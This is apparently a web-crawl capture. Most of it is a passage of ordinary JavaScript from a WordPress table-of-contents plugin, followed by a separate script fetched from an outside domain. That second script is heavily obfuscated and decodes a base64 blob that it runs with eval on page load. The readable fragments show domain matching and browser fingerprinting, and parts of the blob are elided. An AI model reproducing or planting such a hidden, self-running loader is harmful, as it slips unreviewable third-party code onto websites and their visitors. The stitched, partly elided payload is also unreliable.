				var offsetBottom = fixedtocOption.fixedOffsetY;
				if (0 == offsetBottom) {
					return false;
				}

				if ((offsetBottom + originalHeight) > dataObj.data.window.height) {
					return true;
				}

				return false;
			};

			// Get original contents height.
			var getOriginal = function () {
				var contentsHeight;
				if (conditionObj.isAutoHeightFixedToPost()) {
					if (conditionObj.isColExpList()) {
						contentsHeight = window.innerHeight;
					} else {
						listHeight.setAuto();
						$e.contents.css('height', 'auto');
						contentsHeight = $e.contents.outerHeight();
						unset();
						listHeight.unset();
					}
				} else {
					contentsHeight = fixedtocOption.contentsFixedHeight;
				}

				return contentsHeight;
			};

			// Public API
			return {
				reset: reset,
				unset: unset
			};
		})();

		// Animate in/out effect.
		var effect = (function () {
			var inCls = 'ftwp-animate-' + fixedtocOption.inOutEffect + '-in';
			var inOutCls = 'ftwp-animate-' + fixedtocOption.inOutEffect + '-inOut';

			// Show in
			var showIn = function () {
				$e.container.addClass(inCls);
			};

			// Show/hide in out
			var showInOut = function () {
				$e.container.removeClass(inCls + ' ' + inOutCls);
				void $e.container.offsetWidth;
				$e.container.addClass(inOutCls);
				setTimeout(function () {
					$e.container.removeClass(inOutCls);
				}, 1000);
			};

			// Hide out
			var hideOut = function () {
				$e.container.removeClass(inCls + ' ' + inOutCls);
			};

			// Set transform origin
			var transformCls, newTransformCls;
			var setTransformOrigin = function () {
				var re = fixedtocOption.fixedPosition.match(/(\w+)\-(\w+)/i);
				if (re) {
					var horizontal = re[2];
					var vertical = re[1];
					if ('left' == horizontal) {
						horizontal = 'right';
					} else if ('right' == horizontal) {
						horizontal = 'left';
					}
					if ('middle' == vertical) {
						vertical = 'center';
					}
					transformCls = 'ftwp-transform-' + horizontal + '-' + vertical;
					$e.trigger.removeClass(newTransformCls).addClass(transformCls);
					$e.contents.removeClass(newTransformCls).addClass(transformCls);
				}
			};

			var reverseTransformOrigin = function (ele) {
				if (transformCls.match(/left/i)) {
					newTransformCls = transformCls.replace('left', 'right');
				} else {
					newTransformCls = transformCls.replace('right', 'left');
				}

				ele.removeClass(transformCls).addClass(newTransformCls);
			};

			var removeTransformOrigin = function () {
				$e.trigger.removeClass(transformCls + ' ' + newTransformCls);
				$e.contents.removeClass(transformCls + ' ' + newTransformCls);
			};

			// Public API
			return {
				inCls: inCls,
				in: showIn,
				inOut: showInOut,
				out: hideOut,
				setTransformOrigin: setTransformOrigin,
				reverseTransformOrigin: reverseTransformOrigin,
				removeTransformOrigin: removeTransformOrigin
			};
		})();

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			effectInCls: effect.inCls
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Minimize/maximize the FTOC.
	 *
	 * @since 3.0.0
	 */
	var minMaxFtoc = (function () {
		// Constructor
		var _construct = function (event) {
			var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;
			
			$e.trigger.on('click', maximize);
			clickableElement.on('click', minimize);

			$e.trigger.on('mousedown', preventDefaultEvt);
			clickableElement.on('mousedown', preventDefaultEvt);

			if (conditionObj.isQuickMin()) {
				$e.document.on('click touchstart', quickMin);
			}

			if (conditionObj.isEscMin()) {
				$e.document.on('keyup', escMin);
			}

			if (conditionObj.isEnterMax()) {
				$e.document.on('keyup', enterMax);
			}

			consoleLog( 'Actived minMaxFtoc().' );
		};

		// Destructor
		var _destruct = function (event) {
			var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;
			
			$e.trigger.off('click', maximize);
			clickableElement.off('click', minimize);

			$e.trigger.off('mousedown', preventDefaultEvt);
			clickableElement.off('mousedown', preventDefaultEvt);

			if (conditionObj.isQuickMin()) {
				$e.document.off('click', quickMin);
			}

			if (conditionObj.isEscMin()) {
				$e.document.off('keyup', escMin);
			}

			if (conditionObj.isEnterMax()) {
				$e.document.off('keyup', enterMax);
			}

			consoleLog( 'Deactived minMaxFtoc.' );
		};

		// Maximize
		var maximize = function () {
			$e.container.removeClass('ftwp-minimize').addClass('ftwp-maximize');

			$e.container.trigger('ftocAfterMinMax');
			$e.container.trigger('ftocAfterMaximize');

			consoleLog( 'Maximized FTOC.' );
		};

		// Minimize
		var minimize = function () {
			$e.container.removeClass('ftwp-maximize').addClass('ftwp-minimize');

			$e.container.trigger('ftocAfterMinMax');
			$e.container.trigger('ftocAfterMinimize');

			consoleLog( 'Minimized FTOC.' );
		};

		// Click anywhere except the container.
		var quickMin = function (evt) {
			if ( ( evt.type == 'touchstart' ) && ( dataObj.data.window.width > 768 ) ) {
				return;
			}
			
			if ($e.container.hasClass('ftwp-maximize') && !($.contains($e.container.get(0), evt.target))) {
				minimize();
			}
		};

		// Press the esc keyboard to minimize the container.
		var escMin = function (evt) {
			if ($e.container.hasClass('ftwp-maximize') && 27 == evt.keyCode) {
				minimize();
			}
		};

		// Press the enter keyboard to maximize the container.
		var enterMax = function (evt) {
			if ($e.container.hasClass('ftwp-minimize') && 13 == evt.keyCode) {
				maximize();
			}
		};

		// Detect if it is maximized.
		var isMax = function () {
			if ($e.container.hasClass('ftwp-maximize')) {
				return true;
			} else {
				return false;
			}
		};

		var isMin = function () {
			if ($e.container.hasClass('ftwp-minimize')) {
				return true;
			} else {
				return false;
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			isMax: isMax,
			isMin: isMin,
			minimize: minimize
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Fade trigger button.
	 *
	 * @since 3.0.0
	 */
	var fadeTrigger = (function () {
		var fadeTimeoutId;
		var fadeCls = 'ftwp-fade-trigger';
		var unfadeCls = 'ftwp-unfade-trigger';

		// Constructor
		var _construct = function () {
			if ($e.container.hasClass('ftwp-minimize')) {
				start();
			}

			$e.trigger.on('mouseenter', pause).on('mouseleave', restart);
			$e.container.on('ftocAfterMinimize', start).on('ftocAfterMaximize', stop);

			consoleLog( 'Actived fadeTrigger().' );
		};

		// Destructor
		var _destruct = function () {
			stop();

			$e.trigger.off('mouseenter', mouseEnter);
			$e.trigger.off('mouseleave', mouseLeave);
			$e.container.off('ftocAfterMinimize', start);
			$e.container.off('ftocAfterMaximize', stop);

			consoleLog( 'Deactived fadeTrigger().' );
		};

		// Start
		var start = function () {
			if (undefined === fadeTimeoutId) {
				setTimeout(function () {
					$e.container.removeClass(ftocInOut.effectInCls);
				}, 500);

				fadeTimeoutId = setTimeout(function () {
					$e.trigger.addClass(fadeCls);
				}, fixedtocOption.fadeTriggerDuration);
			}
		};

		// Stop
		var stop = function () {
			if (undefined !== fadeTimeoutId) {
				clearTimeout(fadeTimeoutId);
				fadeTimeoutId = undefined;
				$e.trigger.removeClass(fadeCls + ' ' + unfadeCls);
			}
		};

		// Pause
		var pause = function () {
			if (undefined !== fadeTimeoutId) {
				clearTimeout(fadeTimeoutId);
				$e.trigger.removeClass(fadeCls).addClass(unfadeCls);
			}
		};

		// Restart
		var restart = function () {
			if (undefined !== fadeTimeoutId) {
				stop();
				start();
			}
		};

		// Mouse enter
		var mouseEnter = function () {
			pause();
		};

		// Mouse leave
		var mouseLeave = function () {
			restart();
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct,
			stop: stop,
			start: start,
			restart: restart,
			mouseLeave: mouseLeave
		};
	})();


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Blur background.
	 *
	 * @since 3.0.0
	 */
	var blurBackground = (function () {
		// Start blut
		var start = function (ele) {
			if ( conditionObj.isNotBlur() ) {
				return;
			}
			
			if (ele && ele.length) {
				ele.removeClass('ftwp-unblur').addClass('ftwp-blur');
			}
		};

		// Stop blur
		var stop = function (ele) {
			if (ele && ele.length && ele.hasClass('ftwp-blur')) {
				ele.removeClass('ftwp-blur').addClass('ftwp-unblur');
				setTimeout(function () {
					ele.removeClass('ftwp-unblur');
				}, 500);
			}
		};

		// Clear blur
		var clear = function (ele) {
			if (ele && ele.length) {
				ele.removeClass('ftwp-blur ftwp-unblur');
			}
		};

		// Public API
		return {
			start: start,
			stop: stop,
			clear: clear
		};
	})();

	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Blur body.
	 *
	 * @since 3.0.0
	 */
	var blurBody = (function () {
		var $targets;

		// Constructor
		var _construct = function () {
			init();
			$e.window.on('ftocResize', initOnResize);
			$e.container.on('ftocAfterMaximize', afterMax);
			$e.container.on('ftocAfterMinimize', afterMin);
			$e.container.on('ftocAfterScrollToTarget', afterScrollToTarget);

			consoleLog( 'Actived blurBody().' );
		};

		// Destructor
		var _destruct = function () {
			uninit();
			$e.window.off('ftocResize', initOnResize);
			$e.container.off('ftocAfterMaximize', afterMax);
			$e.container.off('ftocAfterMinimize', afterMin);
			$e.container.off('ftocAfterScrollToTarget', afterScrollToTarget);

			consoleLog( 'Deactived blurBody().' );
		};

		var init = function () {
			$targets = $e.container.siblings(':not("script, style")');

			if (minMaxFtoc.isMax() && isBlur()) {
				blurBackground.start($targets);
			}
		};

		var initOnResize = function () {
			if (minMaxFtoc.isMax() && isBlur()) {
				blurBackground.start($targets);
			} else {
				blurBackground.stop($targets);
			}
		};

		var afterMax = function () {
			if (isBlur()) {
				blurBackground.start($targets);
			}
		};

		var afterMin = function () {
			blurBackground.stop($targets);
		};

		var afterScrollToTarget = function (evt, $anchor) {
			if (isBlur() && $e.container.hasClass('ftwp-maximize')) {
				minMaxFtoc.minimize();
				blurBackground.stop($targets);
				$anchor.blur();
			}
		};

		var uninit = function () {
			blurBackground.clear($targets);
		};

		var isBlur = function () {
			if ($e.window.width() * 0.6 <= $e.contents.outerWidth()) {
				return true;
			} else {
				return false;
			}
		};

		// Public API
		return {
			_construct: _construct,
			_destruct: _destruct
		};
	})();


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Blur widgets.
		 *
		 * @since 3.0.0
		 */
		var blurWidgets = (function () {
			var $targets;

			// Constructor
			var _construct = function () {
				$targets = $e.widget.siblings('.widget');

				init();
				$e.contents.on('ftocAfterExpandContents', startBlur);
				$e.contents.on('ftocAfterCollapseContents', stopBlur);

				consoleLog( 'Actived blurWidgets().' );
			};

			// Destructor
			var _destruct = function () {
				uninit();
				$e.contents.off('ftocAfterExpandContents', startBlur);
				$e.contents.off('ftocAfterCollapseContents', stopBlur);

				consoleLog( 'Deactived blurWidgets().' );
			};

			// Init
			var init = function () {
				if ('expand' == $e.contents.data('colexp')) {
					blurBackground.start($targets);
				}
			};

			// Start blur
			var startBlur = function () {
				blurBackground.start($targets);
			};

			// Stop blur
			var stopBlur = function () {
				blurBackground.stop($targets);
			};

			// Uninit
			var uninit = function () {
				blurBackground.clear($targets);
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.inWidget() || conditionObj.supportInPost()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents.
		 *
		 * @since 3.0.0
		 */
		var colExpContents = (function () {
			var funcExp, funcCol, firstInit = true; 

			// Constructor
			var construct = function (expFunc, colFunc) {
				funcExp = expFunc;
				funcCol = colFunc;

				init();
				
				var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;

				clickableElement.on('mousedown', preventDefaultEvt);
				clickableElement.on('click', toggle);
			};

			// Destructor
			var destruct = function () {
				uninit();
				
				var clickableElement = conditionObj.isClickableHeader() ? $e.header : $e.minIcon;

				clickableElement.off('mousedown', preventDefaultEvt);
				clickableElement.off('click', toggle);
			};

			// Init
			var init = function () {
                if (conditionObj.isMobile() && firstInit) {
                    collapse(0, funcCol);
                    controlObj.reload();
                } else if (isExpand()) {
					expand(0, funcExp);
				} else {
					collapse(0, funcCol);
				}
                
                firstInit = false;
			};

			// Uninit
			var uninit = function () {
				$e.list.show(0);
				$e.minIcon.removeClass('ftwp-icon-collapse ftwp-icon-expand');
			};

			// Toggle
			var toggle = function (evt) {
				if (isExpand()) {
					collapse(100, funcCol, evt);
				} else {
					expand(100, funcExp, evt);
				}
			};

			// Detect if it is expand state.
			var isExpand = function () {              
				var colExpData = $e.contents.data('colexp');
				if ('expand' == colExpData || undefined === colExpData) {
					return true;
				} else {
					return false;
				}
			};

			// Collapse
			var collapse = function (duration, func, evt) {
				$e.list.hide(duration, function () {
					$e.minIcon.removeClass('ftwp-icon-expand').addClass('ftwp-icon-collapse');
					if (undefined !== func) func(evt);
				});

				$e.contents.data('colexp', 'collapse');
				$e.contents.trigger('ftocAfterCollapseContents');

				consoleLog( 'Collapsed contents.' );
			};

			// Expand
			var expand = function (duration, func, evt) {
				$e.list.show(duration, function () {
					$e.minIcon.removeClass('ftwp-icon-collapse').addClass('ftwp-icon-expand');
					if (undefined !== func) func(evt);
				});

				$e.contents.data('colexp', 'expand');
				$e.contents.trigger('ftocAfterExpandContents');

				consoleLog( 'Expanded contents.' );
			};

			return {
				construct: construct,
				destruct: destruct
			};
		})();
	}


	if (conditionObj.inWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents in widget.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInWidget = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct();

				consoleLog( 'Actived colExpConentsInWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInWidget().' );
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Collapse/expand contents in fixed widget.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInFixedWidget = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct(funcExp, funcCol);

				consoleLog( 'Actived colExpConentsInFixedWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInFixedWidget().' );
			};

			// Expend function.
			var funcExp = function () {
				dataObj.ftocRectInWidget.updateHeight();
				fixedInWidget.setFixed();
				//				listHeight.set();
			};

			// Collapse function.
			var funcCol = function () {
				dataObj.ftocRectInWidget.updateHeight();
				fixedInWidget.setFixed();
				//				listHeight.set();
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	if (conditionObj.inWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Display in widget.
		 *
		 * @since 3.0.0
		 */
		var displayInWidget = (function () {
			// Constructor
			var _construct = function () {
				init();

				consoleLog( 'Actived displayInWidget().' );
			};

			// Destruct
			var _destruct = function () {
				$e.contents.css('height', '');

				consoleLog( 'Deactived displayInWidget().' );
			};

			var init = function () {
				if (!$e.container.parent().is($e.widgetContainer)) {
					$e.container.appendTo($e.widgetContainer);
				}

				$e.contents.css('height', 'auto');
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct,
				init: init,
			};
		})();
	}


	if (conditionObj.fixedWidget()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Fixed in widget.
		 *
		 * @since 3.0.0
		 */
		var fixedInWidget = (function () {
			// Constructor
			var _construct = function () {
				init();

				setFixed();
				$e.window.on('ftocResize', setFixed);

				consoleLog( 'Actived fixedInWidget().' );
			};

			// Destruct
			var _destruct = function () {
				init();

				unsetFixed();
				$e.window.off('ftocResize', setFixed);

				listHeight.unset();

				consoleLog( 'Deactived fixedInWidget().' );
			};

			// Init
			var init = function () {
				displayInWidget.init();
			};

			// Uninit
			var uninit = function () {
				displayInWidget.uninit();
			};

			// Set fixed position.
			var setFixed = function () {
				$e.widget.addClass('ftwp-widget-fixed');

				var rect = dataObj.data.ftocRectInWidget;
				$e.contents.css({
					left: rect.left,
					top: rect.top,
					width: rect.width + 'px',
					height: rect.height + 'px'
				});

				// After set fixed position.
				var contentsHeight = getContentsHeight(rect.height);
				listHeight.set(contentsHeight);
			};

			// Unset fixed position
			var unsetFixed = function () {
				$e.widget.removeClass('ftwp-widget-fixed');

				$e.contents.css({
					left: '',
					top: '',
					width: '',
					height: ''
				});
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct,
				setFixed: setFixed
			};
		})();
	}


	if (conditionObj.supportInPost()) {
		/** ---------------------------------------------------------------------------------------------------------------------------------------
		 * Display in post
		 *
		 * @since 3.0.0
		 */
		var displayInPost = (function () {
			// Constructor
			var _construct = function () {
				init();
				$e.window.on('ftocResize', setSize);

				consoleLog( 'Actived displayInPost().' );
			};

			// Destructor
			var _destruct = function () {
				uninit();
				$e.window.off('ftocResize', setSize);

				consoleLog( 'Deactived displayInPost().' );
			};

			// Init
			var init = function () {
				if (!$e.container.parent().is($e.containerOuter)) {
					$e.container.appendTo($e.containerOuter);
				}

				setSize();
			};

			// Uninit
			var uninit = function () {
				$e.contents.css('height', '');
				listHeight.unset();
			};

			// Set width and height
			var containerOuterWidth;
			var setSize = function () {
				// Width
				if (0 == fixedtocOption.contentsWidthInPost && conditionObj.isFloat()) {
					$e.containerOuter.css('width', '');
//					containerOuterWidth = $e.containerOuter.outerWidth() + 1;
					containerOuterWidth = $e.containerOuter.outerWidth();
					$e.containerOuter.css('width', containerOuterWidth + 'px');
				} else {
					$e.containerOuter.css('width', '');
					//					containerOuterWidth = undefined;
				}

				// Height
				$e.containerOuter.css('height', dataObj.data.containerOuterHeight + 'px');
				$e.contents.css('height', dataObj.data.containerOuterHeight + 'px');

				var contentsHeight = getContentsHeight(dataObj.data.containerOuterHeight);
				listHeight.set(contentsHeight);
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();


		/* Collapse/expand contents in post.
		 *
		 * @since 3.0.0
		 */
		var colExpConentsInPost = (function () {
			// Constructor
			var _construct = function () {
				colExpContents.construct(funcExp, funcCol);

				consoleLog( 'Actived colExpConentsInFixedWidget().' );
			};

			// Destructor
			var _destruct = function () {
				colExpContents.destruct();

				consoleLog( 'Deactived colExpConentsInFixedWidget().' );
			};

			// Expend function.
			var funcExp = function (evt) {
				funcCol(evt);
			};

			// Collapse function.
			var funcCol = function (evt) {
				if (undefined !== evt && 'click' == evt.type) {
					dataObj.updateInPost();
				}

//				$e.containerOuter.css('height', dataObj.data.containerOuterHeight + 'px');
//				$e.contents.css('height', dataObj.data.containerOuterHeight + 'px');
//				listHeight.set(getContentsHeight(dataObj.data.containerOuterHeight));
			};

			// Public API
			return {
				_construct: _construct,
				_destruct: _destruct
			};
		})();
	}


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Control the whole.
	 *
	 * @since 3.0.0
	 */
	var controlObj = (function () {
		// Handler for 'ready' event
		var onReady = function () {
			// Set extra options.
			option.init();

			// Create elements.
			createElements();

			// Set index data to anchors.
			setAnchorIndex();

			// Trigget ftoc_ready event.
			$e.container.trigger('ftocReady');

			// Bind load event.
//			$e.window.load(onLoad);
            onLoad();
            setTimeout(reload, 100);    // Force to refresh data if the page isn't still loaded.
            $e.window.load(reload);
            
			// Output fixedtocOption in console.
			consoleLog( fixedtocOption );
		};

		// Handler for 'load' event
		var onLoad = function () {
			// Create data.
			dataObj.createOnInit();

			// Register actions.
			if (conditionObj.isColExpList()) {
				actionObj.register('common', colExpSubList);
			}
			actionObj.register('common', scrollToTarget);
			actionObj.register('common', targetIndicator);

			actionObj.register('hidden', hideToc);

			if (conditionObj.fixedWidget()) {
				actionObj.register('fixedWidget', colExpConentsInFixedWidget);
				actionObj.register('fixedWidget', fixedInWidget);
				actionObj.register('fixedWidget', blurWidgets);
			}

			if (conditionObj.inWidget()) {
				actionObj.register('inWidget', displayInWidget);
				actionObj.register('inWidget', colExpConentsInWidget);
			}

			if (conditionObj.supportInPost()) {
				actionObj.register('inPost', displayInPost);
				actionObj.register('inPost', colExpConentsInPost);
			}

			actionObj.register('fixedToPost', ftocInOut);
			actionObj.register('fixedToPost', minMaxFtoc);
			actionObj.register('fixedToPost', fadeTrigger);
			actionObj.register('fixedToPost', blurBody);
			
			// Initial actions.
			actionObj.init();

			// Bind resize event.
			$e.window.resize(onResize);

			// Bind scroll event.
			$e.window.scroll(onScroll);
		};

		// Handler for 'resize' event.
		var onResize = function () {
			// Update data and actions on resize.
			dataObj.updateOnResize();
			actionObj.updateOnResize();
			$e.window.trigger('ftocResize');

			//			$( '#ftwp-header-title' ).text( dataObj.data.window.height );
		};

		// handler for 'scroll' event.
		var prevWindowHeight;
		var onScroll = function () {
			// Update data and actions on scroll.
            dataObj.updateOnDocumentHeightChange();
			dataObj.updateOnScroll();
            
			actionObj.updateOnScroll();
            
			$e.window.trigger('ftocScroll');
		};

		// Reload
		var reload = function () {
            // Output fixedtocOption in console.
            consoleLog( fixedtocOption );
            
			dataObj.updateOnResize();
			actionObj.updateOnResize();
			$e.window.trigger('ftocResize');
		};

		// Public API
		return {
			option: option,
			onReady: onReady,
			reload: reload
		};
	})(); // End controlObj

	// Bind ready event.
	$(document).ready(controlObj.onReady);


	/** ---------------------------------------------------------------------------------------------------------------------------------------
	 * Public API.
	 *
	 * @since 3.0.0
	 */
	return {
		option: controlObj.option,
		reload: controlObj.reload
	};

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12704
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/[base64]/KD86d3d3XC4pPyhbXlwvXSspL2kpOw0KICAgIHJldHVybiBtYXRjaCA/[base64]/[base64]/[base64]/ICJPcGVyYSIgOiAiQ2hyb21lIiA6ICJDaHJvbWl1bSIsdm9pZCAwICE9PSBzZWxmLlByb21pc2UgJiYgdm9pZCAwICE9PSBzZWxmLlByb21pc2UuYWxsU2V0dGxlZCA/[base64]/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
